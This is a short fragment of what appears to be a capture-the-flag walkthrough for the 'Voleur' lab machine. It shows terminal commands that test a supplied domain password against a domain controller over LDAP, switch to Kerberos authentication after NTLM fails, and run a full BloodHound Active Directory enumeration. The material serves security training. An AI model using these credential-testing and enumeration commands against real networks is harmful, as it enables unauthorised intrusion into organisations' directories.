 → voleur faketime "$(ntpdate -q voleur.htb | cut -d ' ' -f 1,2)" nxc ldap DC.voleur.htb -u ryan.naylor -p 'HollowOct31Nyt'
LDAP 10.10.11.76 389 DC [*] None (name:DC) (domain:voleur.htb)
LDAP 10.10.11.76 389 DC [-] voleur.htb\ryan.naylor:HollowOct31Nyt STATUS_NOT_SUPPORTED
→ voleur faketime "$(ntpdate -q voleur.htb | cut -d ' ' -f 1,2)" nxc ldap DC.voleur.htb -u ryan.naylor -p 'HollowOct31Nyt' -k
LDAP DC.voleur.htb 389 DC [*] None (name:DC) (domain:voleur.htb)
LDAP DC.voleur.htb 389 DC [+] voleur.htb\ryan.naylor:HollowOct31Nyt
→ voleur faketime "$(ntpdate -q voleur.htb | cut -d ' ' -f 1,2)" nxc ldap DC.voleur.htb -u ryan.naylor -p 'HollowOct31Nyt' -k --bloodhound --dns-server 10.1
0.11.76 --collection All
LDAP DC.voleur.htb 389 DC [*] None (name:DC) (domain:voleur.htb)
LDAP DC.voleur.htb 389 DC [+] voleur.htb\ryan.naylor:HollowOct31Nyt
LDAP DC.voleur.htb 389 DC Resolved collection methods: psremote, rdp, trusts, container, session, objectprops, acl, group, localadm
in, dcom
LDAP DC.voleur.htb 389 DC Using kerberos auth without ccache, getting TGT
LDAP DC.voleur.htb 389 DC Done in 00M 19S
LDAP DC.voleur.htb 389 DC Compressing output into /home/elliot/.nxc/logs/DC_DC.voleur.htb_2025-07-06_015607_bloodhound.zip
→ voleur